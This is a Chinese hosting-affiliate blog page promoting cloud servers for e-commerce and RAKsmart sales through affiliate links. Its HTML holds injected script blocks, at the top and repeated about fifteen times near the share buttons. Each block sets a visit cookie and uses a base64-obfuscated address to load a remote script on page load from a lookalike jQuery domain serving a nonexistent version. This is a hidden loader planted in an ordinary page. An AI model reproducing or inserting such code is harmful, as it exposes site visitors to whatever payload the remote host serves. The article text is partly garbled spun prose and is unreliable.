s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="http://www.rakbuluo.com/wp-content/themes/dmeng2.0/js/dmeng-2.0.7.js"></script>
</head>
<body class="post-template-default single single-post postid-4377 single-format-standard">
<header id="masthead" itemscope itemtype="http://schema.org/WPHeader">
	<div class="container header-content"><div class="row"><div class="col-lg-8 col-md-7 col-sm-6 col-xs-12"><div class="header-logo"><a href="http://www.rakbuluo.com/" rel="home"><img src="http://www.rakbuluo.com/wp-content/uploads/2019/04/cropped-v2-a06686039479887171a09286471d5a2d_xl-4.jpg" width="64" height="64" alt="RAK部落" /></a></div><div class="header-text"><div class="name"><a href="http://www.rakbuluo.com/" rel="home" id="name">RAK部落</a></div><div class="description" id="desc">国外VPS_国外服务器_主机测评_主机优惠</div></div></div><div class="col-lg-4 col-md-5 col-sm-6 col-xs-12"><div class="header-profile"><ul class="user-profile"></ul></div></div></div></div>	<div class="navbar navbar-default navbar-static-top" role="banner">
		<div class="container">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".header-navbar-collapse"><span class="sr-only">切换菜单</span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button>
				<a class="navbar-brand" href="http://www.rakbuluo.com/" rel="home" itemprop="headline">RAK部落</a>			</div>
			<nav id="navbar" class="collapse navbar-collapse header-navbar-collapse" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul class="nav navbar-nav"><li><a href="http://www.rakbuluo.com/" itemprop="url">首页</a></li><li class="dropdown"><a target="_blank" href="http://www.rakbuluo.com/cloud/" class="dropdown-toggle" data-toggle="dropdown" itemprop="url">云服务器 <span class="caret"></span></a></a><ul class="dropdown-menu" role="menu"><li><a href="http://www.rakbuluo.com/%e6%96%b0%e5%8a%a0%e5%9d%a1%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">新加坡裸机云服务器</a></li><li><a href="http://www.rakbuluo.com/%e7%be%8e%e5%9b%bd%e7%a1%85%e8%b0%b7%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">美国硅谷裸机云服务器</a></li><li><a href="http://www.rakbuluo.com/%e6%b3%95%e5%85%b0%e5%85%8b%e7%a6%8f%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">法兰克福服务器</a><li class="divider"></li><li><a href="http://www.rakbuluo.com/%e7%be%8e%e5%9b%bd%e6%b4%9b%e6%9d%89%e7%9f%b6%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">美国洛杉矶裸机云服务器</a></li></li><li><a href="http://www.rakbuluo.com/%e9%a6%99%e6%b8%af%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">香港裸机云服务器</a><li class="divider"></li><li><a href="http://www.rakbuluo.com/%e9%9f%a9%e5%9b%bd%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">韩国裸机云服务器</a><li class="divider"></li><li><a href="http://www.rakbuluo.com/%e4%b8%9c%e4%ba%ac%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">东京裸机云服务器</a></li></li></li></ul></li><li class="dropdown"><a target="_blank" href="http://www.rakbuluo.com/category/dlfwq/" class="dropdown-toggle" data-toggle="dropdown" itemprop="url">独立服务器 <span class="caret"></span></a></a><ul class="dropdown-menu" role="menu"><li><a target="_blank" href="http://www.rakbuluo.com/mgfwq/" itemprop="url">美国服务器</a></li><li><a target="_blank" href="http://www.rakbuluo.com/xgfwq/" itemprop="url">香港服务器</a></li><li><a target="_blank" href="http://www.rakbuluo.com/rbfwq/" itemprop="url">东京服务器</a></li><li><a target="_blank" href="http://www.rakbuluo.com/hgfwq/" itemprop="url">韩国服务器</a></li><li><a target="_blank" href="http://www.rakbuluo.com/xjpfwq/" itemprop="url">新加坡服务器</a></li><li><a target="_blank" href="http://www.rakbuluo.com/hlfwq/" itemprop="url">阿姆斯特丹服务器</a></li><li><a target="_blank" href="http://www.rakbuluo.com/jpzfwq/" itemprop="url">洛杉矶服务器</a></li></ul></li><li class="dropdown"><a target="_blank" href="http://www.rakbuluo.com/category/ddkfwq/" class="dropdown-toggle" data-toggle="dropdown" itemprop="url">大带宽服务器 <span class="caret"></span></a></a><ul class="dropdown-menu" role="menu"><li><a target="_blank" href="http://www.rakbuluo.com/ggddk/" itemprop="url">硅谷大带宽服务器</a></li><li><a href="http://www.rakbuluo.com/lsjddk/" itemprop="url">洛杉矶大带宽服务器</a></li><li><a href="http://www.rakbuluo.com/%e9%a6%99%e6%b8%af%e5%a4%a7%e5%b8%a6%e5%ae%bd%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">香港大带宽服务器</a></li><li><a href="http://www.rakbuluo.com/%e6%97%a5%e6%9c%ac%e5%a4%a7%e5%b8%a6%e5%ae%bd%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">日本大带宽服务器</a><li class="divider"></li><li><a href="http://www.rakbuluo.com/%e9%9f%a9%e5%9b%bd%e5%a4%a7%e5%b8%a6%e5%ae%bd%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">韩国大带宽服务器</a></li></li><li><a href="http://www.rakbuluo.com/%e6%96%b0%e5%8a%a0%e5%9d%a1%e8%a3%b8%e6%9c%ba%e4%ba%91%e5%a4%a7%e5%b8%a6%e5%ae%bd%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">新加坡裸机云大带宽服务器</a></li></ul></li><li class="dropdown"><a href="http://www.rakbuluo.com/zhanqun/" class="dropdown-toggle" data-toggle="dropdown" itemprop="url">站群服务器 <span class="caret"></span></a></a><ul class="dropdown-menu" role="menu"><li><a href="http://www.rakbuluo.com/%e7%a1%85%e8%b0%b7%e5%a4%9aip%e7%ab%99%e7%be%a4%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">硅谷多ip站群服务器</a></li><li><a href="http://www.rakbuluo.com/%e6%b4%9b%e6%9d%89%e7%9f%b6%e5%a4%9aip%e7%ab%99%e7%be%a4%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">洛杉矶多ip站群服务器</a><li class="divider"></li><li><a href="http://www.rakbuluo.com/%e9%a6%99%e6%b8%af%e5%a4%9aip%e7%ab%99%e7%be%a4%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">香港多IP站群服务器</a><li class="divider"></li><li><a href="http://www.rakbuluo.com/?page_id=8231" itemprop="url">东京多ip站群服务器</a></li></li><li><a href="http://www.rakbuluo.com/%e9%9f%a9%e5%9b%bd%e5%a4%9aip%e7%ab%99%e7%be%a4%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">韩国多ip站群服务器</a></li></li></ul></li><li><a target="_blank" href="http://www.rakbuluo.com/ddos/" itemprop="url">高防服务器</a></li><li class="dropdown"><a target="_blank" href="http://www.rakbuluo.com/category/vpstj/" class="dropdown-toggle" data-toggle="dropdown" itemprop="url">VPS推荐 <span class="caret"></span></a></a><ul class="dropdown-menu" role="menu"><li><a target="_blank" href="http://www.rakbuluo.com/san-vps/" itemprop="url">洛杉矶 VPS</a></li><li><a target="_blank" href="http://www.rakbuluo.com/ssd-vps/" itemprop="url">硅谷SSD VPS</a></li><li><a target="_blank" href="http://www.rakbuluo.com/cn2-vps/" itemprop="url">硅谷CN2 VPS</a></li><li><a href="http://www.rakbuluo.com/%e6%96%b0%e5%8a%a0%e5%9d%a1vps/" itemprop="url">新加坡vps</a></li><li><a target="_blank" href="http://www.rakbuluo.com/xg-vps/" itemprop="url">香港 VPS</a></li><li><a target="_blank" href="http://www.rakbuluo.com/jp-vps/" itemprop="url">日本 VPS</a></li><li><a href="http://www.rakbuluo.com/%e6%b3%95%e5%85%b0%e5%85%8b%e7%a6%8fvps/" itemprop="url">法兰克福vps</a></li><li><a target="_blank" href="http://www.rakbuluo.com/hg-vps/" itemprop="url">韩国 VPS</a></li><li><a target="_blank" href="http://www.rakbuluo.com/cn2-only/" itemprop="url">CN2 Only VPS</a></li><li><a target="_blank" href="http://www.rakbuluo.com/?page_id=5264" itemprop="url">硅谷 DDOS VPS</a></li></ul></li><li class="dropdown"><a href="http://www.rakbuluo.com/category/%e5%85%b1%e4%ba%ab%e4%b8%bb%e6%9c%ba/" class="dropdown-toggle" data-toggle="dropdown" itemprop="url">共享主机 <span class="caret"></span></a></a><ul class="dropdown-menu" role="menu"><li><a href="http://www.rakbuluo.com/%e7%be%8e%e5%9b%bd%e7%a1%85%e8%b0%b7%e5%85%b1%e4%ba%ab%e4%b8%bb%e6%9c%ba/" itemprop="url">美国硅谷共享主机</a><li class="divider"></li><li><a href="http://www.rakbuluo.com/%e9%a6%99%e6%b8%af%e5%85%b1%e4%ba%ab%e4%b8%bb%e6%9c%ba/" itemprop="url">香港共享主机</a><li class="divider"></li><li><a href="http://www.rakbuluo.com/%e5%8d%b0%e5%ba%a6%e5%85%b1%e4%ba%ab%e4%b8%bb%e6%9c%ba/" itemprop="url">印度共享主机</a></li></li></li></ul></li><li><a target="_blank" href="http://www.rakbuluo.com/category/yhhd/" itemprop="url">优惠活动</a></li><li class="active"><a target="_blank" href="http://www.rakbuluo.com/category/xszn/" itemprop="url">新手指南</a></li><li><a target="_blank" href="http://www.rakbuluo.com/category/blzt/" itemprop="url">部落杂谈</a></li></ul>			</nav><!-- #navbar -->
		</div>
	</div>
</header><!-- #masthead -->
<div class="container mbx">
	</div><div id="main" class="container" role="main" itemscope itemprop="mainContentOfPage" itemtype="http://schema.org/Blog">
	<div class="row">
					<article id="content" class="col-lg-8 col-md-8 single" data-post-id="4377" role="article" itemscope itemtype="http://schema.org/Article">
					<div class="panel panel-default">
				<div class="panel-body">
					<div class="entry-header page-header">
						<h1 class="entry-title h3" itemprop="name">做电商的人无法拒绝云服务器的优势！</h1>
						<div class="entry-meta">
	<div class="entry-set-font"><span id="set-font-small" class="disabled">A<sup>-</sup></span><span id="set-font-big">A<sup>+</sup></span></div>
	<span class="glyphicon glyphicon-user"></span> <a href="http://www.rakbuluo.com/author/rakbuluo/" itemprop="author">rakbuluo</a>
	<span class="glyphicon glyphicon-time"></span> <time class="entry-date" datetime="2020-08-12T10:31:23+08:00"  itemprop="datePublished">2020年8月12日</time>
	<span class="glyphicon glyphicon-comment"></span> <a href="http://www.rakbuluo.com/4377.html#comments" itemprop="discussionUrl" itemscope itemtype="http://schema.org/Comment"><span itemprop="interactionCount">99</span></a>
	<span class="glyphicon glyphicon-eye-open"></span> 62 次浏览<span class="glyphicon glyphicon-folder-open"></span> <a href="http://www.rakbuluo.com/category/xszn/" rel="category" itemprop="articleSection">新手指南</a> | <a href="http://www.rakbuluo.com/category/index/" rel="category" itemprop="articleSection">首页</a></div>
							</div>
					<div class="entry-content"  itemprop="articleBody">
						
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 电商商业发展模式在历经成熟期后，不论是B2C，还是B2B都在酝酿这一场变革。电商行业以及怎么变，线上进行业务能力也是我们永恒不变的。必然要为实现客户可以提供信息安全工作稳定、快速变化多样的线上学习体验，这是电商模式研究存在的基础。为保障电商的业务管理基础，面对电商市场的激烈社会竞争，<a href="https://billing.raksmart.com/whmcs/aff.php?aff=5508" title="云服务器"target="_blank">云服务器</a>突出的优势，已成为电商企业必选项。</p>



<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 让我们看看<a href="https://billing.raksmart.com/whmcs/aff.php?aff=5508" title="云服务器"target="_blank">云服务器</a>有什么优势，让电商企业不能拒绝！</p>



<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 轻松应对流量峰值</p>



<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 强大的可扩展性是云服务器的一个显著优势，电子商务企业能够以动态的方式处理大量的客户访问和客户交易的激增。
随着用户活动的增加，企业可以即时、轻松地扩展云服务器资源，以应对活动期间流量的激增。 云服务器优良的弹性性能，保证了电子商务平台的持续稳定运行。</p>



<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 可信认证的云，可靠性高</p>



<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 以往的网络技术基础教育模式，难以逃避硬件设备故障的发生。突发的电源意外中断或硬件、系统分析故障，都会影响导致学生在线WEB服务的中止，日常管理业务发展受到损失。甚至，可能存在导致公司业务信息数据丢失，对商家运营环境造成额外的经济利益损失。如果电商业务放在可以通过可信云服务质量认证的云服务器上，数据可靠性达99.99％，保障了商家业务的万无一失。</p>



<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 多层级安全保护</p>



<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 对于电商企业，最基本的是要保护的业务数据，工具，应用程序和网络的安全性。云服务器提供商的专业技术专家，安全专家，以确保他们的商业数据安全，比企业自己做的好。使用的安全性，防病毒程序和安全认证，全系列通过数据加密防火墙商业数据保护最高级别的云服务器。</p>



<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 弹性扩展资源</p>



<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 基于云计算的电商解决问题方案设计适用于企业具有重要资源、带宽波动发展需求的业务，这就为商家搭建了自己一个近乎完美的电商网站信息基础。当带宽需求不断增加时，可以通过随意扩展带宽。云服务器上的计算、存储技术能够即刻增加，几分钟间就能让学生资源扩充数倍，还不会因资源的调整，而中断业务，影响分析用户的访问中国速度。</p>



<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 负载均衡</p>



<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 电子商务云解决方案增加负载均衡，像积极进取的团队一样，优化资源配置，实现能力互补。
负载均衡是一种将访问流量分配给多个云服务器的在线服务，从而提高服务能力和可用性。 负载均衡服务支持四层和七层会话保留技术，可以通过多种负载算法将请求转发到不同的云服务器。
当云服务器在后端下降时，相应的节点自动从负载均衡转发列表中删除，以确保服务的高可用性。</p>



<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 易用、便利，规避风险</p>



<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 网站有一个强大的运营生态系统，确保更好的 it 管理和维护，消除了 it 基础设施管理和维护薄弱的可能性。 电子商务企业不再需要投入时间和精力来购买它的设备，可以在管理平台上轻松操作。
为了规避网络基础设施的风险，电子商务企业可以将更多的资源和信心投入到主营业务中，获得快速增长和业务爆炸。</p>



<p>云服务器是行业趋势，可以说是任何一家互联网企业的必需品，令人开心的是<a href="https://billing.raksmart.com/whmcs/aff.php?aff=5508" title="RAK"target="_blank">RAK</a>smart机房将于8月6日～9月5日推出“激情8月，超低热卖”活动，届时将推出爆款美国独服超低价秒杀L5630仅$46售完即止、大带宽产品G口、10G口超低价热卖、美国+<a href="https://billing.raksmart.com/whmcs/aff.php?aff=5508" title="日本站群"target="_blank">日本站群</a>均低价促销且享受买一个送一个月优惠、香港、日本、<a href="https://billing.raksmart.com/whmcs/aff.php?aff=5508" title="美国VPS"target="_blank">美国VPS</a>全场8折优惠，爆款<a href="https://billing.raksmart.com/whmcs/aff.php?aff=5508" title="VPS"target="_blank">VPS</a>仅$1.99。同时，韩国新品上市E5-2620v3*2仅92美元，韩国+日本大带宽产品火热销售</p>



<p>文章来源：<a href="http://www.rakbuluo.com/o274/">http://www.rakbuluo.com/o274/</a></p>
<div id="dxseo-related-posts" style="clear:both;"><h3 style="margin:20px 0 10px;padding:0;font-weight:bold;font-size:14px;">相关文章</h3><ul class="dxseo-rl-items"><li style="list-style-type: disc;" class="dxseo-rl-item"><a href="http://www.rakbuluo.com/7764.html" target="_blank" title="未来发展趋势：云服务器将改变我们的生活">未来发展趋势：云服务器将改变我们的生活</a></li><li style="list-style-type: disc;" class="dxseo-rl-item"><a href="http://www.rakbuluo.com/8375.html" target="_blank" title="最便宜香港云服务器：性价比之选">最便宜香港云服务器：性价比之选</a></li><li style="list-style-type: disc;" class="dxseo-rl-item"><a href="http://www.rakbuluo.com/3763.html" target="_blank" title="香港vps主机在使用时要注意什么事项？">香港vps主机在使用时要注意什么事项？</a></li><li style="list-style-type: disc;" class="dxseo-rl-item"><a href="http://www.rakbuluo.com/7953.html" target="_blank" title="革新未来：SDN网络的发展与应用">革新未来：SDN网络的发展与应用</a></li><li style="list-style-type: disc;" class="dxseo-rl-item"><a href="http://www.rakbuluo.com/7233.html" target="_blank" title="站群服务器怎么样">站群服务器怎么样</a></li><li style="list-style-type: disc;" class="dxseo-rl-item"><a href="http://www.rakbuluo.com/8516.html" target="_blank" title="云互联平台：连接世界的智慧">云互联平台：连接世界的智慧</a></li><li style="list-style-type: disc;" class="dxseo-rl-item"><a href="http://www.rakbuluo.com/7700.html" target="_blank" title="解密香港多IP服务器的使用及优势">解密香港多IP服务器的使用及优势</a></li><li style="list-style-type: disc;" class="dxseo-rl-item"><a href="http://www.rakbuluo.com/4922.html" target="_blank" title="干货:虚拟vps服务器的辨别方法">干货:虚拟vps服务器的辨别方法</a></li><li style="list-style-type: disc;" class="dxseo-rl-item"><a href="http://www.rakbuluo.com/9311.html" target="_blank" title="国外站群多ip服务器优点">国外站群多ip服务器优点</a></li><li style="list-style-type: disc;" class="dxseo-rl-item"><a href="http://www.rakbuluo.com/7100.html" target="_blank" title="洛杉矶服务器的发展与应用">洛杉矶服务器的发展与应用</a></li></ul></div>											</div>
					<div class="entry-details" itemprop="copyrightHolder" itemtype="http://schema.org/Organization" itemscope>
			<details>
				<summary>原文链接：<a href="http://www.rakbuluo.com/4377.html" rel="author">做电商的人无法拒绝云服务器的优势！</a>，转发请注明来源！</summary>
			</details>
	</div>				</div>
								<div class="entry-footer clearfix" role="toolbar">
					<div class="bd-share">
						<div class="bdsharebuttonbox"><a class="bds_qzone" data-cmd="qzone"></a><a class="bds_tsina" data-cmd="tsina"></a><a class="bds_weixin" data-cmd="weixin"></a><a class="bds_more" data-cmd="more"></a></div><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>var share_excerpt = '【做电商的人无法拒绝云服务器的优势！】&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 电商商业发展模式在历经成熟期后，不论是B2C，还是B2B都在酝酿这一场变革。电商行业以及怎么变，线上进行业务能力也是我们永恒不变的。必然要为实现客户可以提供信息安全工作稳定...';var share_pic = 'http://www.rakbuluo.com/wp-content/uploads/2020/03/图片-5-220x146.png?imageView2/1/w/220/h/146/q/100';var share_url = 'http://www.rakbuluo.com/4377.html?fid=0';var wkey = '';var qkey = '';window._bd_share_config = { common : { bdText : share_excerpt,bdDesc : share_excerpt,bdUrl : share_url, bdPic : share_pic, bdSnsKey : {'tsina':wkey, 'tqq':qkey,'qzone':qkey} }, share : [{ 'bdStyle' : 1, 'bdSize' : 24 }] };with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion='+~(-new Date()/36e5)];</script>					</div>
					<div class="btn-group vote-group" data-votes-up="0" data-votes-down="0" data-vote-id="4377" data-vote-type="post" itemscope itemtype="http://data-vocabulary.org/Review-aggregate">
<a href="javascript:;" class="btn btn-default up"><span class="glyphicon glyphicon-thumbs-up"></span> <span class="votes">0</span><div class="hide" itemprop="rating" itemscope itemtype="http://data-vocabulary.org/Rating"><span itemprop="average">1</span><span itemprop="votes">0</span><span itemprop="count">99</span></div></a>
<a href="javascript:;" class="btn btn-default down"><span class="glyphicon glyphicon-thumbs-down"></span></a>
</div><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="http://www.rakbuluo.com/" title="RAK部落" itemprop="url"><span itemprop="title">RAK部落</span></a></span> › <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="http://www.rakbuluo.com/category/xszn/" title="新手指南" itemprop="url"><span itemprop="title">新手指南</span></a></span> › <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="http://www.rakbuluo.com/category/index/" title="首页" itemprop="url"><span itemprop="title">首页</span></a></span> › <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="http://www.rakbuluo.com" title="文章" itemprop="url"><span itemprop="title">文章</span></a></span> › <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="http://www.rakbuluo.com/4377.html" title="做电商的人无法拒绝云服务器的优势！" itemprop="url"><span itemprop="title">做电商的人无法拒绝云服务器的优势！</span></a></span>				</div>
				<div class="panel-footer profile clearfix" itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
					<a class="author-avatar" href="http://www.rakbuluo.com/author/rakbuluo/">
						<img src="http://www.rakbuluo.com/wp-content/themes/dmeng2.0/images/grey.png" data-original="" class="avatar" width="50" height="50" />					</a>
					<div class="author-description">
						<div class="author-name"> 作者 : <span itemprop="name">rakbuluo</span> </div>
						<div itemprop="description">没有个人说明</div>
					</div>
				</div>
			</div>
			<nav class="pager" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<li class="previous"><a href="http://www.rakbuluo.com/4374.html" rel="prev"><span class="text-muted">上一篇：</span> <span itemprop="name">服务器能同时承载多少人访问？</span></a></li><li class="next"><a href="http://www.rakbuluo.com/4381.html" rel="next"><span class="text-muted">下一篇：</span> <span itemprop="name">选择防攻击服务器的好处有哪些？</span></a></li>	</nav><!-- .navigation -->						<div class="panel panel-default" id="comments">
<div class="list-group"  id="respond">
	<h4 class="list-group-item">发表回复 <small id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/4377.html#respond" style="display:none;">点击这里取消回复。</a></small></h4>
<p class="list-group-item">要发表评论，您必须先<a href="http://www.rakbuluo.com/wp-login.php?redirect_to=http%3A%2F%2Fwww.rakbuluo.com%2F4377.html%23respond">登录</a>。</p>
</div>

</div>
					 </article><!-- #content -->
		<div id="sidebar" class="col-lg-4 col-md-4" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
	<aside id="block-5" class="panel panel-default widget clearfix widget_block widget_search"><form role="search" method="get" action="http://www.rakbuluo.com/" class="wp-block-search__button-outside wp-block-search__icon-button aligncenter wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label" >搜索</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input wp-block-search__input" name="s" value="" placeholder="搜索RAKsmart"  required /><button type="submit" class="wp-block-search__button has-icon wp-element-button"  aria-label="搜索"><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13.5 6C10.5 6 8 8.5 8 11.5c0 1.1.3 2.1.9 3l-3.4 3 1 1.1 3.4-2.9c1 .9 2.2 1.4 3.6 1.4 3 0 5.5-2.5 5.5-5.5C19 8.5 16.5 6 13.5 6zm0 9.5c-2.2 0-4-1.8-4-4s1.8-4 4-4 4 1.8 4 4-1.8 4-4 4z"></path>
				</svg></button></div></form></aside><aside id="block-4" class="panel panel-default widget clearfix widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" loading="lazy" width="360" height="100" src="http://www.rakbuluo.com/wp-content/uploads/2023/03/360-100-2-1.gif" alt="" class="wp-image-6253"/></figure></div></aside><aside id="block-34" class="panel panel-default widget clearfix widget_block widget_text">
<p><strong>RAKsmart<mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color">qq交流群</mark>：591080156</strong></p>
</aside><aside id="block-35" class="panel panel-default widget clearfix widget_block">
<h1><mark style="background-color:#abb8c3" class="has-inline-color has-vivid-red-color">最新优惠活动</mark></h1>
</aside><aside id="block-51" class="panel panel-default widget clearfix widget_block">
<div class="is-layout-constrained wp-block-group"><div class="wp-block-group__inner-container">
<div class="is-layout-constrained wp-block-group"><div class="wp-block-group__inner-container">
<p>　　<a href="http://www.rakbuluo.com/8291.html">「年中大促，限量秒杀」<strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color">爆款独立服务器</mark></strong>$ 30起VPS <strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color">$ 0.99秒杀</mark></strong>！</a></p>



